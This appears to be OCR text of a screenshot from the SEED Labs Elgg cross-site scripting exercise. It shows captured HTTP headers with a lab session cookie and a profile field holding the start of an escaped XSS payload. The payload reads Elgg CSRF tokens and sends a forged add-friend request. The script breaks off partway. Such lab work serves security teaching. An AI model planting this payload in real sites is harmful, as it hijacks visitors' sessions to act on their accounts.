 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Edit profile : XSS Lab Site - Mozilla Firefox
En
4:00 AM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
HTTP Header Live
http://www.xsslabelgg.com/cache/1549469404/def
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/cache/1549469404/defa
Cookie: Elgg=canbapktq44ngf6q2s582jan22
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 06:28:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 16 Mar 2021 06:28:03 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404"
Content-Type: image/png
http://www.xsslabelgg.com/cache/1549469404/def
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Cookie: Elgg=canbapktq44ngf6q2s582jan22
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 06:28:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 16 Mar 2021 06:28:04 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1670
Content-Type: text/css;charset=utf-8
Clear Options File Save Record Data autoscroll
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<p>&lt;script type=&quot;text/javascript&quot;&gt;<br />
window.onload = function () {<br />
&nbsp;&nbsp;&nbsp; var Ajax=null;</p>
<p>&nbsp;&nbsp;&nbsp; var ts=&quot;&amp;__elgg_ts=&quot;+elgg.security.token.__elgg_ts;<br />
&nbsp;&nbsp;&nbsp; var token=&quot;&amp;__elgg_token=&quot;+elgg.security.token.__elgg_token;</p>
<p>&nbsp;&nbsp;&nbsp; var sendurl=&quot;http://www.xsslabelgg.com/action/friends/add&quot;+&
quot;?friend=47&quot;+ts+token;</p>
<p>&nbsp;&nbsp;&nbsp; Ajax=new XMLHttpRequest();<br />
Public
Brief description
Public
Location
Public
Interests
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Right Ctrl
64%
英
16:00
2020/9/16
7